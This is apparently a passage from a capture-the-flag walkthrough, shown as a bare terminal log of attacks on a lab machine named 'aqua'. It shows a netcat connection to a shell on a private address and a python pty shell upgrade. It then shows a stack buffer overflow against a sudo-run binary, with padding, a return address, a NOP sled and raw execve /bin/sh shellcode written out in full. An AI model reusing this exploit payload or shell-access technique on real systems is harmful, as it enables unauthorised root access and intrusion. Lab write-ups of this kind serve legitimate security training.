 root@kali:~/Desktop/aqua# nc -nv 10.0.2.6 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 10.0.2.6:1337.
id
uid=1000(aqua) gid=1000(aqua) groups=1000(aqua),4(adm),24(cdrom),30(dip),46(plu
gdev),114(lpadmin),115(sambashare)
python -c 'import pty;pty.spawn("/bin/bash")';
aqua@aqua:~$ sudo /root/esp
sudo /root/esp
$esp = 00bffffc30
aqua@aqua:~$ sudo /root/esp
sudo /root/esp
$esp = 00bffffc30
aqua@aqua:~$ sudo /root/quotes $(python -c 'import sys;sys.stdout.write(("A"*44
)+("\x30\xf3\xff\xbf")+("\x90"*32)+("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x
62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"))')